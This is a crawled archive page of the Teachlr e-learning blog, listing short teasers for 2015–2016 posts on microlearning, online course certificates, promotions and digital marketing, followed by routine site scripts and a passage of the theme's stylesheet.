                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/03/xmagnifying-glass_mini-960x540.jpg.pagespeed.ic.F-krGl2fc-.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="microlearning"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Microlearning is a training method that adjusts to millennials&#8217; behavior and allows companies to navigate competitive contexts. </p>
                </div>
            </div>
        </article>
            <article id="post-2310" class="clearfix post-2310 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-advice tag-blogs tag-business tag-education tag-elearning tag-entrepreneurship tag-experts tag-marketing post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/blogs-we-follow/">Blogs we follow: learn from those who know</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on March 2, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/blogs-we-follow/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/03/xtrabajo_mini-960x540.jpg.pagespeed.ic.ZV9bs3571m.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="blogs que seguimos blogs we follow"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>A simple and expeditious way to keep learning is through the information that experts share on their blogs. Check out the list of blogs we follow.</p>
                </div>
            </div>
        </article>
            <article id="post-2282" class="clearfix post-2282 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-discount tag-elearning tag-happy-valentines tag-online-courses tag-promotion tag-valentine tag-valentines-day post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/we-also-want-to-be-your-valentine/">We also want to be your Valentine</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on February 10, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/we-also-want-to-be-your-valentine/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/02/heart_mini-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="We also want to be your Valentine nosotros también queremos ganarnos tu corazón"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>We also want to be your Valentine and that’s why we’ve planned to win you over with a different present: a special promotion. </p>
                </div>
            </div>
        </article>
            <article id="post-2275" class="clearfix post-2275 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-benefits tag-courses tag-education tag-elearning tag-online-courses tag-online-education tag-online-learning post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/an-unexpected-benefit-of-elearning/">An unexpected benefit of elearning</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on February 5, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/an-unexpected-benefit-of-elearning/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/02/beneficio-del-elearning-que-no-esperabas_mini-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="an unexpected benefit of elearning el beneficio del elearning que no esperabas"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>We’ve discovered an unexpected benefit of elearning, an essential ability to finish tasks successfully and meet goals in any field. </p>
                </div>
            </div>
        </article>
            <article id="post-2245" class="clearfix post-2245 post type-post status-publish format-image has-post-thumbnail hentry category-english category-teach category-teachlr-team tag-business tag-education tag-elearning tag-entrepreneur tag-entrepreneurship tag-side-projects tag-tech tag-technology post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/teach/" rel="category tag">Teach</a> <a href="https://blog.teachlr.com/english/teachlr-team/" rel="category tag">Teachlr team</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/encourage-side-projects/">Encourage side projects: we tell you why you should</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on January 29, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/encourage-side-projects/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/01/side-way-copia_mini-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="encourage side projects desarrolla proyectos adicionales"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Positioning, branding, new learning, experimenting, extra money, growth, fun. There are powerful reasons why we should encourage side projects. </p>
                </div>
            </div>
        </article>
            <article id="post-2236" class="clearfix post-2236 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-certificate tag-certificates tag-certified tag-education tag-elearning tag-online-course tag-online-courses post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/do-online-courses-include-certificates/">Do online courses include certificates?</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on January 19, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/do-online-courses-include-certificates/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/01/xCERTIFICADO-TALI-ing-960x540.png.pagespeed.ic.TGtRZHtKlU.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Do online courses include certificates? Yes, really. You get a downloadable certificate for every course you complete on Teachlr. </p>
                </div>
            </div>
        </article>
            <article id="post-2210" class="clearfix post-2210 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-fitness tag-goals tag-healthy tag-how-to-get-healthy tag-nutrition tag-resolutions tag-wellbeing post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/how-to-get-healthy-in-2016/">How to get healthy in 2016</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on January 12, 2016</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/how-to-get-healthy-in-2016/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2016/01/Yoga-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="how to get healthy in 2016 cómo ser saludable en el 2016"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Stop looking for magical formulas. Follow the guidance of nutrition, fitness and wellbeing experts on Teachlr and learn how to get healthy in 2016.</p>
                </div>
            </div>
        </article>
            <article id="post-2154" class="clearfix post-2154 post type-post status-publish format-image has-post-thumbnail hentry category-english category-teach tag-course tag-elearning tag-online-course tag-promotional-video tag-social-media tag-teach tag-teachers tag-teachers-online tag-video post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/teach/" rel="category tag">Teach</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/your-promotional-video/">Your promotional video: Why is it important?</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on December 18, 2015</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/your-promotional-video/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2015/12/lale-definitiva-copia-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="un video promocional promotional video"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>Your promotional video is a great marketing instrument to promote your material and spread the word about your online course.</p>
                </div>
            </div>
        </article>
            <article id="post-2093" class="clearfix post-2093 post type-post status-publish format-image has-post-thumbnail hentry category-english category-news category-teachlr-team tag-elearning tag-entrepreneur tag-entrepreneurship tag-growth tag-startup tag-team tag-thankful post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/news/" rel="category tag">News</a> <a href="https://blog.teachlr.com/english/teachlr-team/" rel="category tag">Teachlr team</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/2015-was-an-awesome-year/">2015 was an awesome year</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on December 10, 2015</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/2015-was-an-awesome-year/">
                <img width="800" height="533" src="https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="2015 was an awesome year 2015 fue increíble" srcset="https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia.jpg 800w, https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia-300x200.jpg 300w, https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia-768x512.jpg 768w, https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia-550x366.jpg 550w, https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia-500x333.jpg 500w, https://blog.teachlr.com/wp-content/uploads/2015/12/IMG_3950-copia-720x480.jpg 720w" sizes="(max-width: 800px) 100vw, 800px"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>2015 was an awesome year for Teachlr: We added new members, developed new products and features, expanded our reach and experimented with new strategies.</p>
                </div>
            </div>
        </article>
            <article id="post-2079" class="clearfix post-2079 post type-post status-publish format-image has-post-thumbnail hentry category-english category-learn tag-adwords tag-business tag-communication tag-digital-marketing tag-economy tag-elearning tag-marketing tag-technology post_format-post-format-image">        
            <div class="post-header clearfix">
                <span class="category"><a href="https://blog.teachlr.com/english/" rel="category tag">English</a> <a href="https://blog.teachlr.com/english/learn/" rel="category tag">Learn</a></span>
                <h2 class="title"><a href="https://blog.teachlr.com/digital-marketing-improves-businesses/">Digital marketing improves businesses</a></h2>
                                <span class="meta">by <a href="https://blog.teachlr.com/author/natalia/" title="Posts by Natalia Gan" rel="author">Natalia Gan</a></span>
                                                <span class="meta">on December 7, 2015</span>
                                          
            </div>
                        <div class="picture">
                <a href="https://blog.teachlr.com/digital-marketing-improves-businesses/">
                <img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2015/12/marketing-digital3-960x540.jpg" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="digital marketing improves businesses el marketing digital mejora tu negocio"/>                </a>
            </div>
                        <div class="post-content clearfix">
                <div class="thecontent">
                    <p>If you have a company or are starting a new business, online tools give you the power to increase sales. Digital marketing improves businesses. </p>
                </div>
            </div>
        </article>
    		</div>
		        <div class="pagination-num clearfix">
            <a class="prev page-numbers" href="https://blog.teachlr.com/english/page/3/"><i class="fa fa-long-arrow-left"></i></a>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/1/'>1</a>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/2/'>2</a>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/3/'>3</a>
<span aria-current='page' class='page-numbers current'>4</span>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/5/'>5</a>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/6/'>6</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://blog.teachlr.com/english/page/9/'>9</a>
<a class="next page-numbers" href="https://blog.teachlr.com/english/page/5/"><i class="fa fa-long-arrow-right"></i></a>        </div>
    	</div>
</div>
    <!-- Footer -->
    <footer>
                        <div id="instagram-footer" class="clearfix">
                    </div>
                <div id="footer-bottom" class="clearfix">
            <div class="container clearfix">
                <div class="footer-social-icons">
                    <ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>                </div>
                <div class="copyright">
                                    </div>
            </div>
		<a href="https://www.elearninglearning.com/&source=teachlr" target="_blank"><img src="//widget.aggregage.com/images/elearning/badge-clear.gif" alt="eLearning Learning" title="eLearning Learning" width="0px" height="0px" style="display: none;" border="0"/></a>



<script type='text/javascript'>function loadScript(url){var e=document.createElement("script")
e.src=url
e.type="text/javascript"
document.getElementsByTagName("head")[0].appendChild(e)}loadScript("//widget.aggregage.com/bi/&keyword-LI=n&blog-group=elearning&keyword-selected-blog-id=6206&overwrite-keywords=true&nw=true&widget-form-javascript=true&hide=true&time="+new Date().getTime()+"&ref="+document.referrer);</script>

        </div>
    </footer>

<!-- End Document -->

<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js.pagespeed.jm.bYceVdMy-u.js'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/blog.teachlr.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==4.9.2+wp-includes,_js,_imagesloaded.min.js,qver==3.2.0.pagespeed.jc.ebTaJChJ4p.js"></script><script>eval(mod_pagespeed_mAgu1KBGDr);</script>
<script>eval(mod_pagespeed_Che1xByOQs);</script>
<script type='text/javascript'>//<![CDATA[
var gapParams={"autoLoad":"no","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js"></script><script>eval(mod_pagespeed_LvHZrpIA9q);</script>
<script>eval(mod_pagespeed_YmCbC$jfSe);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/themes/hellebore/A.style.css,qver=4.9.26.pagespeed.cf.13ok1TpPOn.css
body_size: 12544
content:
@font-face{font-family:'FontAwesome';src:url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]) {display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root) {overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:b